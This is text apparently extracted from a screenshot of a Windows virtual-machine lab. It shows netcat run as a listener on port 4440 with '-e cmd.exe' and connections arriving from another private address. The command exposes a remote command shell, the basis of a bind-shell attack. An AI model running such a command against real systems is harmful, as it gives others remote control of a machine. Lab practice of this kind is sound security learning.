 Papelera de
reciclaje
Google Chrome
new-folder
C:\Windows\system32\cmd.exe - nc  -lvvp 4440 -e cmd.exe
C:\Users\vboxuser>nc -lvvp 4440
listening on [any] 4440 ...
192.168.0.21: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.45] from (UNKNOWN) [192.168.0.21] 39046: NO_DATA
 sent 0, rcvd 0
C:\Users\vboxuser>nc -lvvp 4440 -e cmd.exe
listening on [any] 4440 ...
192.168.0.21: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.0.45] from (UNKNOWN) [192.168.0.21] 39048: NO_DATA